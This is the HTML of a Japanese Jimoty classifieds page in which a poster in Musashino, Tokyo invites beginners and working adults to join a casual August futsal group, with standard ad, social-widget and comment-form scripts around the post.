<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_detail_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D6%26prefecture_id%3D13">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/com'>
メンバー募集
</a>
</li>
<li>
<a href='/all/com-spo'>
スポーツ
</a>
</li>
<li>
<a href='/all/com-spo/g-200'>
フットサル
</a>
</li>
<li>
<a href='/tokyo/com-spo/g-200'>
東京都のフットサル
</a>
</li>
<li>
<a href='/tokyo/com-spo/g-200/a-281-musashino'>
武蔵野市のフットサル
</a>
</li>
<li>
<span>
8月フットサル仲間募集✨
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/com","name":"メンバー募集"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/com-spo","name":"スポーツ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/com-spo/g-200","name":"フットサル"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/tokyo/com-spo/g-200","name":"東京都のフットサル"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tokyo/com-spo/g-200/a-281-musashino","name":"武蔵野市のフットサル"}},{"@type":"ListItem","position":7,"name":"8月フットサル仲間募集✨"}]}</script>


<div class='u-flex-container'>
<div class='l-container-detail-main'>
<div class='u-margin-m-t'>
<div class='u-flex-container'>
<div class='l-container-detail-main-title-left'>
<h1 class='p-article-title'>
8月フットサル仲間募集✨
<span class='u-size-xs u-font-weight-normal u-wrap-text-nowrap'>
（投稿ID : 1bcjsq）
</span>
</h1>

</div>
<div class='l-container-detail-main-title-right'>
<div class='u-margin-m-b'>
<div class='p-favorite-box js_favorite_box'>
<div class='u-text-left js_favorite_btn c-button-secondary' data-key='1bcjsq' data-method='POST' data-url='/web_api/v1/favorite_article_references'>
<span class='u-size-l u-color-light-gray fa fa-star'></span>
<span class='u-size-xs js_fav_user_count u-color-font-base u-font-weight-normal'>
2
</span>
<div class='u-size-xs u-display-inline-block'>
お気に入り登録
</div>
</div>
<div class='c-button-secondary-black u-text-left js_remove_favorite_btn hide' data-key='1bcjsq' data-method='DELETE' data-url='/web_api/v1/favorite_article_references'>
<span class='u-size-l u-color-favorite-active fa fa-star'></span>
<span class='u-size-xs js_fav_user_count u-color-font-base u-font-weight-normal'>
2
</span>
<div class='u-size-xs u-display-inline-block'>
お気に入り登録済み
</div>
</div>
<div class='p-favorite-balloon p-favorite-balloon-left js_favorite_balloon js_success_balloon hide'>
<div class='u-font-bold'>
お気に入りに登録しました
</div>
<div class='u-margin-s-t'>
<a href="https://jmty.jp/my/favorite_article_references">お気に入り一覧</a>
</div>
<div class='p-favorite-box-close js_close_balloon u-size-s'>
<div class='fa fa-times'></div>
</div>
</div>
<div class='p-favorite-balloon p-favorite-balloon-left js_favorite_balloon js_error_balloon hide'>
<div class='u-font-bold'>
ログインが必要です
</div>
<div class='u-margin-s-t'>
<a href="https://jmty.jp/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Ftokyo%2Fcom-spo%2Farticle-1bcjsq">ログイン</a>
</div>
<div class='p-favorite-box-close js_close_balloon u-size-s'>
<div class='fa fa-times'></div>
</div>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
</div>

</div>
</div>
</div>
<div class='u-flex-container u-flex-justify-between u-margin-s-t u-margin-m-b'>
<div>
</div>
<div class='p-article-history'>
<div>
更新2024年8月3日 10:38
</div>
<div>
作成2024年7月15日 11:05
</div>
</div>
</div>
</div>

<div class='u-flex-container'>
<div class='l-container-detail-main-left'>
<div class='p-article-image'>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/669483afc470a51e89f63975/slide_file.jpg"><img alt="8月フットサル仲間募集✨の画像" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/669483afc470a51e89f63975/thumb_m_file.jpg" />
</a></div>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/669483afa3f0cd1e05a7f1d6/slide_file.jpg"><img alt="8月フットサル仲間募集✨ - 武蔵野市" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/669483afa3f0cd1e05a7f1d6/thumb_m_file.jpg" />
</a></div>
</div>
<div class='u-margin-m-b'>
<div class='c-sns-share'>
<div class='u-margin-s-r'>
<div style="width: 4.625rem; overflow-x: visible;">
  <a  href="http://twitter.com/share"
      class="twitter-share-button"
      data-count="horizontal"
      data-lang="ja"
      data-text="RT 8月フットサル仲間募集✨ #ジモティー"
      data-url="https://jmty.jp/tokyo/com-spo/article-1bcjsq">Tweet</a>
</div>
<script src="//platform.twitter.com/widgets.js" type="text/javascript" async defer></script>


</div>
<div class='u-margin-s-r'>
<div class='fb-like' data-href='https://jmty.jp/tokyo/com-spo/article-1bcjsq' data-layout='button_count' data-send='false' data-show-faces='false' data-width='100' style='width: 5.75rem; overflow-x: visible;'></div>
</div>
<div style='width: 5.625rem; overflow-x: visible; margin-left: 1.5rem'>
<iframe scrolling="no" frameborder="0" allowTransparency="true" style="overflow:hidden; border:0; width:90px; height:20px" src="//plugins.mixi.jp/favorite.pl?href=https://jmty.jp/tokyo/com-spo/article-1bcjsq&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100"></iframe>

</div>
</div>

</div>
<div class='p-article-text'>
<p>
初心者の方も大歓迎!!🔰✨<br/>社会人で集まって仲良く楽しくフットサルしています😊<br/><br/>男女問わず・初心者の方も楽しめるエンジョイ系のフットサルです⚽️✨<br/><br/>優勝チームには賞金もあります😆✨<br/><br/>フットサル後に打ち上げもやってるのでそちらも是非ご参加ください😆🍻💕
</p>
</div>

</div>
<div class='l-container-detail-main-right' id='items'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
ジャンル
</td>
<td class='p-article-column-value'>
<a href="/all/com-spo/g-200">フットサル</a>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
直接/仲介
</td>
<td class='p-article-column-value'>
直接

</td>
</tr>
<tr>
<td class='p-article-column-key'>
地域
</td>
<td class='p-article-column-value'>
<div style='margin: 0 0 0; padding: 0;'><a href="/tokyo/com-spo/g-200/a-281-musashino">武蔵野市</a> - <font class='nowrap'>吉祥寺本町</font></div><div style='margin: 0.5em 0 0; padding: 0;'>JR中央本線(東京～塩尻) - <font class='nowrap'><a href="/tokyo/com-spo/g-200/s-1131104">吉祥寺駅</a></font></div>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
活動場所
</td>
<td class='p-article-column-value'>
-

</td>
</tr>
<tr>
<td class='p-article-column-key'>
募集年齢
</td>
<td class='p-article-column-value'>
20歳
〜
35歳

</td>
</tr>

</table>
<div class='clearfix'>
<div class='u-margin-m-b'>
<a class="c-button-primary c-button-hollow gtm_inquiry_button_pc gtm_inquiry_from_com_by_not_signed_in" target="_blank" rel="nofollow" href="/tokyo/com-spo/article_1bcjsq/inquiry">投稿者にメールで問い合わせ
</a>
<p class='u-size-xs u-color-gray u-margin-xs-t'>
※問い合わせは会員登録とログイン必須です
</p>
</div>
</div>

<div class='u-flex-container u-flex-justify-end'>
<div class='u-text-right u-size-xs c-link-gray'>
<a rel="nofollow" href="/users/sign_in?not_signed_in_alert_info=%E9%80%9A%E5%A0%B1%E3%81%99%E3%82%8B%E3%81%AB%E3%81%AF%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Ftokyo%2Fcom-spo%2Farticle-1bcjsq"><i class='fa fa-flag'></i>
違反を報告
</a></div>

<div class='u-margin-s-l'>
<div class='u-text-right u-size-xs u-color-gray'>
<i class='fa fa-exclamation-circle'></i>
<span class='u-cursor-pointer' data-open='js-alert-explain-modal'>
注意事項
</span>
</div>
<div class='reveal' data-reveal='' id='js-alert-explain-modal'>
<div class='u-padding-m-lr'>
<h3 class='u-size-l u-font-bold u-border-title-b'>
ジモティーからの注意事項
</h3>
<div class='u-size-s'>
<div class='u-margin-m-t'>
トラブルの際は
<span class='u-font-bold'>
警察等の捜査依頼に積極的に協力しております。
</span>
<br />
ご相談は
<a target="_blank" rel="nofollow" href="https://jmty.jp/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007">こちら</a>
。
</div>
<h3 class='u-margin-m-t u-size-m u-font-bold'>
詐欺やトラブルにご注意ください
</h3>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/trouble">ジモティーを安全安心にご利用いただくために</a>
</li>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="/info/guideline/trouble#head2">注意したい詐欺の特徴</a>
</li>
</ul>
</div>
</div>
<button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
</div>

</div>
<div class='u-margin-s-l u-size-xs c-link-gray'>
<a href="#comment-form-top"><i class='fa fa-comment'></i>
コメント 0
</a></div>
</div>
<div class='u-margin-xl-b'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
投稿者
</td>
<td class='p-article-column-value'>
<a target="_blank" href="/profiles/5e96797fff7f016c6879549e">ゆき</a>

<div>
女性
</div>
<div class='u-size-s'>
投稿：
20
</div>

</td>
</tr>
</table>
<div class='u-margin-s-t u-size-s'>
<div class='u-size-xs u-margin-s-tb'>
<div class='c-label-auth'>身分証</div>
<div class='c-label-auth'>電話番号</div>
<span class='c-link-with-angle-right'>
<a target="_blank" rel="nofollow" href="/about/verification">認証とは</a>
</span>
</div>

</div>
<div class='u-margin-s-t u-size-xs'>
自己紹介が設定されていません。
</div>
<table class='unstriped p-article-column u-margin-m-t'>
<tr>
<td class='p-article-column-key'>
評価
</td>
<td class='p-article-column-value'>
<div class='u-size-s'>
<a target="_blank" href="/profiles/5e96797fff7f016c6879549e?rating=good"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='p-evaluation-count'>
1
</span>
</a><a target="_blank" href="/profiles/5e96797fff7f016c6879549e?rating=normal"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_normal_icon-443a4e4c5a9bdf8a7b6efa25772eedb8aea58f9e493c1d81082afd6b222ad6b4.png" />
<span class='p-evaluation-count'>
0
</span>
</a><a target="_blank" href="/profiles/5e96797fff7f016c6879549e?rating=bad"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_bad_icon-fe141bc10879da88b33afd9498898c7e8ce1ff72c5e1c42db35a6b3d3a696231.png" />
<span class='p-evaluation-count'>
0
</span>
</a></div>

</td>
</tr>
</table>


</div>

</div>
</div>
<div class='u-margin-xl-t'>
<div class='u-margin-m-b' style='height: 300px; overflow-y: hidden;'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_20_詳細_左上_300250 -->
<div id='div-gpt-ad-1498040218147-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-0'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_21_詳細_右上_300250 -->
<div id='div-gpt-ad-1498040218147-1'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-1'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<!-- / comments, comment_count, article, notice_text, can_load_moreに依存している。 -->
<div class='u-border-b u-padding-s-b u-margin-m-b u-flex-container u-flex-align-center u-padding-m-t' id='comment-form-top'>
<h4 class='u-size-m'>コメント</h4>
<div class='u-margin-m-l'>0件</div>
</div>
<div class='u-margin-m-b'>
<div class='u-color-font-base u-size-xs'>良識のあるコメントを心がけご利用ください。</div>
<div class='u-color-font-base u-size-xs'>
不適切な表現や、不快な言葉遣いなどは
<span class='u-font-bold'>利用制限</span>
や
<span class='u-font-bold'>アカウント停止</span>
の対応を取らせていただいております。
</div>
</div>
<form id="comment-form" class="u-margin-l-b" action="#" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="z0HhL8J6v8/ErlNlp7qo7jJhrFeP1IYbpoQdVfc42UDFyUgKEAB7FUPusqwC8vVhGxLVwUk9dm0Kys+RJEaZ8Q==" autocomplete="off" /><a href="https://jmty.jp/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Ftokyo%2Fcom-spo%2Farticle-1bcjsq"><textarea name="content" id="content" placeholder="ログインが必要です" class="u-margin-s-b" maxlength="200" cols="40" rows="5">
</textarea>
</a><div class='u-flex-container u-flex-justify-end u-margin-xl-b'>
<button class='button js-comment-submit'>コメント</button>
</div>
</form><div class='u-margin-m-t u-margin-xl-b'>
<div class='u-size-xs u-color-font-base'>この投稿にはまだコメントはありません。</div>
<div class='u-size-xs u-color-font-base'>コメントをしてみましょう。</div>
</div>
<div class='reveal reveal-modal c-modal' data-close-on-click='false' data-close-on-esc='false' data-reveal='' id='js-short-comment-alert-dialog' style='width: 360px; padding: 10px 10px 5px'>
<div class='post_wish verification_pop_up_old'>
<div class='title18'>
コメント内容をご確認ください
</div>
<p>
コメントは公開されます。
</p>
<p>
短いコメントはご覧になった他のユーザー様が不快に感じることがあります。
</p>
<div class='u-flex-container u-margin-m-tb'>
<button class='js-submit-with-short-comment c-button-secondary u-flex-expanded-simple'>
そのまま送信
</button>
<div class='js-close-dialog c-button-primary u-flex-expanded-simple u-margin-m-l'>
内容を修正
</div>
</div>
</div>
</div>
<script type='text/javascript'>
  //<![CDATA[
    $(function(){
      let $dialog = $("#js-short-comment-alert-dialog");
      let $commentBtn = $(".js-comment-submit");
      let $textArea = $("#content");
      let $commentForm = $("#comment-form");
    
      if ($textArea.length > 0 && $textArea.val().length == 0) {
        $commentBtn.prop("disabled", true);
        $commentBtn.addClass("secondary");
        $commentBtn.addClass("c-button-secondary-black");
      }
      $textArea.on("keydown keyup keypress change", function () {
        if ($(this).val().length < 1) {
          $commentBtn.prop("disabled", true);
          $commentBtn.addClass("secondary");
          $commentBtn.addClass("c-button-secondary-black");
        } else {
          $commentBtn.prop("disabled", false);
          $commentBtn.removeClass("secondary");
          $commentBtn.removeClass("c-button-secondary-black");
        }
      });
    
      $commentBtn.on("click", function(e){
        e.preventDefault();
        e.stopPropagation();
    
        var $this = $(this);
        $this.prop("disabled", true);
        $this.addClass("secondary");
        $this.addClass("c-button-secondary-black");
    
        let text = $textArea.val();
    
        if (text.length < 4) {
          $dialog.foundation("open");
          $("body").removeClass("is-reveal-open");
          $("html").removeClass("is-reveal-open");
          return;
        }
    
        $commentForm.submit();
      })
    
      $dialog.find(".js-close-dialog").on("click", function(){
        $dialog.foundation("close");
      });
    
      $dialog.find(".js-submit-with-short-comment").on("click", function() {
        $(this).prop("disabled", true);
        $commentForm.submit();
      })
    })
  //]]>
</script>

<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
フットサル(スポーツ)のメンバー募集の関連記事
</h2>
<div class='u-size-xs'>
8月フットサル仲間募集✨ 東京 メンバー募集 を見ている人は、こちらの記事も見ています。
</div>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-18kx7t"><img alt="東京バドミントン週5回開催" class="p-article-simple-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-18kx7t">東京バドミントン週5回開催</a>
</div>
<div class='u-margin-xs-t'>
荒川区
</div>
<div class='u-margin-xs-t'>
↓↓↓メッセージテンプレート

■ニ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkmgx"><img alt="未経験・初心者歓迎🌸　 ゆるっとエンジョイ個サル⚽️町田　…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkmgx">未経験・初心者歓迎🌸　 ゆるっとエ…</a>
</div>
<div class='u-margin-xs-t'>
町田市/町…
</div>
<div class='u-margin-xs-t'>
初心者・未経験の方も大歓迎🌸
経験者の方…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mklt0"><img alt="【大田区・川崎市内】【土曜AM活動】大田リーチャーズ【選手…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mklt0">【大田区・川崎市内】【土曜AM活動…</a>
</div>
<div class='u-margin-xs-t'>
港区
</div>
<div class='u-margin-xs-t'>
閲覧ありがとうございます！
大田リーチ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mklr7"><img alt="【無料体験】【40代限定】ボディメイクコーチング" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6972270d3a9cf7fd14fd3ba1/thumb_m_1769088780064.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mklr7">【無料体験】【40代限定】ボディメ…</a>
</div>
<div class='u-margin-xs-t'>
調布市/調…
</div>
<div class='u-margin-xs-t'>
はじめまして、ボディメイクコーチのゆうと…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mklly"><img alt="1／24(土)初心者の方も歓迎🔰東京都墨田区🏀" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6972250dfb2bb41ab3a21d0a/thumb_m_2.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mklly">1／24(土)初心者の方も歓迎🔰東…</a>
</div>
<div class='u-margin-xs-t'>
墨田区/と…
</div>
<div class='u-margin-xs-t'>
バスケットボールに参加される方を、
男…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkll7"><img alt="1／24(土)初心者の方も歓迎🔰東京都墨田区🏸" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/697224ee9452529f595422d1/thumb_m_4.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkll7">1／24(土)初心者の方も歓迎🔰東…</a>
</div>
<div class='u-margin-xs-t'>
墨田区/と…
</div>
<div class='u-margin-xs-t'>
バドミントンに参加される方を、
男女レ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkkzq"><img alt="ポケモンZAやってる方とお話ししたい！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/69721c186d7973b917e50492/thumb_m_1769085975960.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkkzq">ポケモンZAやってる方とお話しした…</a>
</div>
<div class='u-margin-xs-t'>
世田谷区/…
</div>
<div class='u-margin-xs-t'>
初めまして！
最近ポケモンZAハマってる…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1luqha"><img alt="⚾【TGB】2026年度、新メンバー募集!! " class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/696228a9a482e9f76deff739/thumb_m_TG__2026_.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1luqha">⚾【TGB】2026年度、新メンバ…</a>
</div>
<div class='u-margin-xs-t'>
府中市/府…
</div>
<div class='u-margin-xs-t'>
ご覧頂きありがとうございます。

2…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mgoxe"><img alt="【男女問わず】スノーボード同行者募集／車出せます" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/696b8f27737e367e30f86864/thumb_m_1768656679320.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mgoxe">【男女問わず】スノーボード同行者募…</a>
</div>
<div class='u-margin-xs-t'>
世田谷区/…
</div>
<div class='u-margin-xs-t'>
スノーボードに一緒に行ける方を募集してい…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkkg7"><img alt="🏅 社会人アスリート交流会｜オンライン開催 " class="p-article-simple-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkkg7">🏅 社会人アスリート交流会｜オンラ…</a>
</div>
<div class='u-margin-xs-t'>
新宿区
</div>
<div class='u-margin-xs-t'>
仕事をしながらでも
「まだ本気でスポーツ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkjyx"><img alt="蒲田駅前で" class="p-article-simple-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkjyx">蒲田駅前で</a>
</div>
<div class='u-margin-xs-t'>
大田区/蒲…
</div>
<div class='u-margin-xs-t'>
これから飲みましょう！女ですが、自分の分…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkjva"><img alt="残1　🍎13:00🍎　1/24(土)　【ほぼ毎日】◥" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/69720dfd0cac5f7ed712f850/thumb_m_6.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1mkjva">残1　🍎13:00🍎　1/24(土…</a>
</div>
<div class='u-margin-xs-t'>
北区/田端駅
</div>
<div class='u-margin-xs-t'>
東京☆バドミントン
ほぼ毎週人気ランク…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1kiodq"><img alt="【男女MIXエンジョイ】1/24 目黒区でフットサルメンバ…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6918307955a60f14e26a7720/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/tokyo/com-spo/article-1kiodq">【男女MIXエンジョイ】1/24 …</a>
</div>
<div class='u-margin-xs-t'>
目黒区/武…
</div>
<div class='u-margin-xs-t'>
経験、未経験問わず20,30代で男女MI…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<div class='u-margin-m-b'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_23_詳細_左下_336280 -->
<div id='div-gpt-ad-1498040218147-3' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-3'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_24_詳細_右下_336280 -->
<div id='div-gpt-ad-1498040218147-4' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-4'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>

</div>
<div class='u-margin-xl-tb'>
<h2 class='u-size-m u-margin-m-b'>関連キーワード検索</h2>
<div class='c-definition-list-item'>
<a href="/all/com-kw-%E8%B3%9E%E9%87%91">賞金</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/com-kw-%E5%88%9D%E5%BF%83%E8%80%85">初心者</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/com-kw-%E4%BB%B2%E9%96%93">仲間</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/com-kw-%E7%A4%BE%E4%BC%9A%E4%BA%BA">社会人</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/com-kw-%E7%94%B7%E5%A5%B3">男女</a>
</div>
<h2 class='u-size-m u-margin-m-b u-margin-l-t'>関連の掲示板</h2>
<div class='c-definition-list-item'>
<a href="/all/com">メンバー募集</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/com-spo">スポーツ</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/com-spo/g-200">フットサル</a>
</div>

</div>

</div>
<div class='l-container-detail-sub'>
<div class='u-margin-xl-b'>
<div class='u-margin-m-t'>
<!-- pc_jmty_25_詳細_右上_300250 -->
<!-- /64554427/PC_DETAIL_300x250_rightheader_44 -->
<div id='div-gpt-ad-1498040218147-5' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-5'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class="l-container-detail-sub-guideline" href="/info/guideline"><img alt="ご利用ガイド" src="https://cdn.jmty.jp/assets/layout/guideline-223b2c4e126f4b3f3546a0006b811f065c890525a7727207bb10daffc8940157.png" /></a>
</div>
<div class='u-margin-xl-b'>
<div class='u-margin-m-b'>
<!-- /64554427/pc_jmty_26_詳細_右下_300250 -->
<div id='div-gpt-ad-1498040218147-6' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-6'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class='l-container-detail-sub-interview' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img alt="インタビュー" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-xl-b l-container-detail-skyscraper-ad'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_DETAIL_300x600_rightmiddle_14 -->
<div id='div-gpt-ad-1498040218147-2' style='height:600px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-2'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>

</div>

</div>
</div>
<div class='p-articles-bottom-component'>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/com'>
メンバー募集
</a>
</li>
<li>
<a href='/all/com-spo'>
スポーツ
</a>
</li>
<li>
<a href='/all/com-spo/g-200'>
フットサル
</a>
</li>
<li>
<a href='/tokyo/com-spo/g-200'>
東京都のフットサル
</a>
</li>
<li>
<a href='/tokyo/com-spo/g-200/a-281-musashino'>
武蔵野市のフットサル
</a>
</li>
<li>
<span>
8月フットサル仲間募集✨
</span>
</li>
</ol>
</div>

</div>

<script type="text/javascript">window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));</script>
<script type="text/javascript">function extractParamFromUri(uri,paramName){if(!uri){return}var uri=uri.split('#')[0];var parts=uri.split('?');if(parts.length==1){return}var query=decodeURI(parts[1]);paramName+='=';var params=query.split('&');for(var i=0,param;param=params[i];++i){if(param.indexOf(paramName)===0){return unescape(param.split('=')[1])}}}twttr.ready(function(twttr){twttr.events.bind('tweet',function(event){if(event){var targetUrl;if(event.target&&event.target.nodeName=='IFRAME'){targetUrl=extractParamFromUri(event.target.src,'url')}ga('send','social','twitter','tweet',targetUrl) }});});</script>
<script type='text/javascript'>
  //<![CDATA[
    if(!!window.FB){
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','like', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','unlike', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','send', targetUrl) });
    }
  //]]>
</script>

<!-- Google Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
